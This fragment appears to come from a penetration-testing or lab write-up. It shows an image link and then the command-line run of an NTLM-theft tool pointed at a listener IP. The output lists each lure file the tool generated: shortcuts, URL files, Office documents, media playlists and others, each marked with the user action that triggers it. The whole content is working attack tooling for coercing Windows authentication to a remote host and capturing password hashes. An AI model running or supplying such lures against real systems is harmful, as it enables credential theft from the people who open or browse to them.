 $ python3 ntlm_theft.py -g all -s 192.168.45.182 -f radius
Created: radius/radius.scf (BROWSE TO FOLDER)
Created: radius/radius-(url).url (BROWSE TO FOLDER)
Created: radius/radius-(icon).url (BROWSE TO FOLDER)
Created: radius/radius.lnk (BROWSE TO FOLDER)
Created: radius/radius.rtf (OPEN)
Created: radius/radius-(stylesheet).xml (OPEN)
Created: radius/radius-(fulldocx).xml (OPEN)
Created: radius/radius.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: radius/radius-(includepicture).docx (OPEN)
Created: radius/radius-(remotetemplate).docx (OPEN)
Created: radius/radius-(frameset).docx (OPEN)
Created: radius/radius-(externalcell).xlsx (OPEN)
Created: radius/radius.wax (OPEN)
Created: radius/radius.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: radius/radius.asx (OPEN)
Created: radius/radius.jnlp (OPEN)
Created: radius/radius.application (DOWNLOAD AND OPEN)